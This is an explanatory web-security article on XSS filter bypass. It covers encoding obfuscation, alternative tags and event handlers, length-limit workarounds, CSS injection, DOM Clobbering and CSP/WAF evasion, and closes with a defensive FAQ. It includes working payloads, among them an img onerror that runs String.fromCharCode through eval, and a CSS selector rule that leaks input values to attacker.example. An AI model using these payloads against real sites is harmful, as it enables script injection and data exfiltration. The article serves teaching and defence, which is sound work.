This article focuses on the XSS bypass chain, mapping the key paths across encoding obfuscation, event injection, CSS abuse, DOM Clobbering, and CSP/WAF evasion. It addresses a common pain point: knowing payloads by memory without understanding the parsing model behind them. Keywords: XSS bypass, CSP, WAF.
| Parameter | Description |
|---|---|
| Domain | Web Security / XSS |
| Primary Languages | HTML, JavaScript, CSS |
| Protocols Involved | HTTP, HTTPS, URL, Content-Security-Policy |
| Star Count | Not provided in the source material |
| Core Dependencies | Browser parser, DOM, CSP, WAF, event model |
The essence of XSS bypass lies in inconsistencies across the parsing chain
XSS bypass does not simply mean constructing a stranger-looking string. At its core, it exploits differences in how the browser, server, template engine, and WAF interpret the same input. As long as filtering happens in the wrong context, the attack surface remains.
The source material spans techniques from encoding and tags to CSS and CSP. Once abstracted, these methods reduce to three core capabilities: entering an executable context, evading rule matching, and delaying or relocating execution.
Encoding obfuscation primarily targets detectors, not browsers
Template literals, comment-based line breaks, and Unicode separators all work by splitting keywords at the JavaScript lexical layer. The result is that the text matched by a blacklist no longer aligns with the semantics actually executed by the engine.
<img src=x onerror="eval(String.fromCharCode(97,108,101,114,116,40,49,41))"> <!-- Dynamically reconstruct the function name from character codes -->This code reconstructs the target call at runtime using character codes. It commonly appears in scenarios where keyword interception is weak, but execution through event attributes is still allowed.
HTML entities and double URL encoding are instead a matter of decode timing. An entity may not execute in element text, but in an event handler or script block it may be decoded before entering the interpreter. In other words, context matters more than encoding form.
Tag and event-based bypasses depend on alternative executable hosts
When <script> is blocked, the attack surface usually shifts to HTML tags and event attributes that can still trigger script execution, such as img, svg, iframe, body, and their load, error, or focus-related events.
 AI Visual Insight: This image shows the distribution of tags that can be used in XSS. The focus should be on non-
AI Visual Insight: This image shows the distribution of tags that can be used in XSS. The focus should be on non-script host elements such as img, svg, iframe, and input. Its technical value lies in helping testers quickly identify alternative injection points that can host event handlers.
 AI Visual Insight: This image likely expands the list with more edge-case tags or attribute combinations, reinforcing that browsers do not execute code only inside
AI Visual Insight: This image likely expands the list with more edge-case tags or attribute combinations, reinforcing that browsers do not execute code only inside script tags. They can also trigger script logic on resource failures, media state changes, and user interaction.
The event list determines the breadth of the exploitation surface
Many filters block only onerror or onclick, while ignoring lower-frequency events such as onload, onfocus, or onanimationstart. In practice, attackers exploit event coverage, not a single payload.
 AI Visual Insight: This image likely shows the upper half of an event attribute list, illustrating the large number of event entry points exposed by the browser. The technical takeaway is clear: even if high-frequency events are filtered, execution can still migrate to focus, media, drag-and-drop, or lifecycle events.
AI Visual Insight: This image likely shows the upper half of an event attribute list, illustrating the large number of event entry points exposed by the browser. The technical takeaway is clear: even if high-frequency events are filtered, execution can still migrate to focus, media, drag-and-drop, or lifecycle events.
 AI Visual Insight: This image likely continues the event attribute list, emphasizing that event trigger conditions vary widely. If a filter relies only on string matching, it can easily miss less common events, allowing similar vulnerabilities to reappear across different DOM structures.
AI Visual Insight: This image likely continues the event attribute list, emphasizing that event trigger conditions vary widely. If a filter relies only on string matching, it can easily miss less common events, allowing similar vulnerabilities to reappear across different DOM structures.
<textarea></textarea>
<img src=x onerror="console.log('XSS')"> <!-- Close the original context, then switch into an event-execution context -->The key to this construction is not the tag itself. It is escaping the original output container first, then landing inside an attribute position the browser can execute.
Length-limit bypasses are fundamentally about relocating the execution payload
When input length is restricted, attackers usually do not place the full code in the current parameter. Instead, they move the executable content into location.hash, window.name, hidden DOM nodes, or multiple concatenated fragments.
const payload = location.hash.slice(1); // Read longer content from the URL fragment
if (payload) console.log(payload); // In real exploits, the danger usually appears when a sink executes itThis logic shows that the real danger is not the hash itself, but whether it later flows into high-risk sinks such as eval, innerHTML, or Function.
Fragmented assembly amplifies the risk of dangerous frontend APIs
Concatenation across multiple input fields, segmented loading of external scripts, and reading values from hidden DOM nodes all rely on the same prerequisite: the page contains an executable aggregation point. If the final result reaches a dangerous sink, even very short fragments can be reassembled into a complete exploit chain.
For that reason, length restrictions only increase construction cost. They do not provide meaningful defense. The real fix is to remove dangerous executors and apply context-aware output encoding at the output point.
CSS injection and legacy browser features expose non-script execution surfaces
The source material highlights IE expression(), behavior, javascript: URLs, @import, and selector-based leakage. Together, they illustrate a critical fact: in some historical environments, CSS could do more than render. It could also trigger execution or exfiltrate data.
input[value^="a"] {
background: url('https://attacker.example/leak?c=a'); /* Exfiltrate information based on selector matches */
}This code does not directly execute JavaScript, but it can leak state through resource requests. That makes it a data-probing injection vector rather than a traditional script-based XSS.
Modern browsers reduced CSS execution power but did not eliminate information leakage
Most classic CSS-based XSS techniques have been deprecated in modern browsers. However, style injection can still cause UI deception, request exfiltration, fingerprinting, and chained interaction with script logic. It therefore remains a high-risk input surface in rich-text editors and theme systems.
DOM Clobbering shows that HTML can also alter JavaScript semantics
The core of DOM Clobbering is not direct script execution. It is using id or name to override a developer’s expected global variable or object reference. As a result, even if a sanitizer strips script tags, the program’s logic can still be changed by HTML structure alone.
<a id="userUrl" href="/profile"></a><script>
const url = window.userUrl || '/default'; // This may resolve to a DOM element instead of a string
console.log(url); // The core risk is semantic pollution of the variable
</script>This snippet shows how global naming pollution can escalate a data issue into a control-flow issue, especially in legacy codebases and non-modular pages.
DOM Clobbering often combines with dangerous sinks to form a complete exploit chain
Variable shadowing alone may not execute code. But if later logic feeds properties of the polluted object into innerHTML, URL construction, or script-loading paths, it can become a real XSS vector. The defensive focus should be explicit scoping, strict type checks, and avoiding reliance on implicit globals.
CSP and WAF bypasses both exploit the gap between policy and real execution
CSP often looks like the ultimate line of defense, but a misconfiguration can directly become a new attack surface. Typical issues include allowing self while exposing an upload endpoint, trusting domains that serve JSONP, or using strict-dynamic while allowing trusted scripts to read user-controlled input.
const s = document.createElement('script');
s.src = location.hash.slice(1); // User-controlled script source
// If this script is trusted by CSP, the trust chain may extend to external resources
document.head.appendChild(s);This logic demonstrates the risk of misusing strict-dynamic: the attacker does not need to inject script text directly. It is enough to hijack the script source decision.
WAF bypass is more about the protocol and parsing layers. Chunked transfer, malformed encodings, garbage padding, and protocol-relative URLs all challenge the detector’s normalization capability. If the WAF does not see the same final result the browser executes, interception can fail.
The value of challenge labs lies in training context-switching skills
The lab scenarios in the original article do not merely list answers. They train a method of analysis: first identify where the input lands, then identify the context boundary, and finally look for a path involving closure, escaping, alternative hosts, or deferred execution.
These cases are equally valuable for developers. Each challenge maps to a real defect class: attribute injection, comment escape, script-string closure, style-context escape, or DOM sink abuse.
FAQ
1. Why do many XSS bypasses look like nothing more than “mutated strings”?
Because the target is not the browser. It is the upstream filter. Filters match text, while browsers execute syntax in context. Once those two models diverge, bypass opportunities appear.
2. Can CSP replace output encoding as an XSS defense?
No. CSP is a mitigation layer, not a root-cause fix. The fundamental solution is still context-aware output encoding, disabling dangerous sinks, and using trusted templating and content sanitization.
3. What high-risk issues do developers most often overlook?
Not any single payload, but innerHTML, eval, dynamic script loading, implicit global variables, rich-text rendering, and misconfigured CSP. These are the points most likely to escalate ordinary input into an exploitable chain.
Core Summary: This article systematically reconstructs the XSS bypass knowledge map, covering encoding differences, tag and event-based abuse, length restrictions, CSS injection, DOM Clobbering, and CSP/WAF evasion. It uses diagrams and structured Q&A to summarize the core exploitation prerequisites, practical limits, and defensive priorities.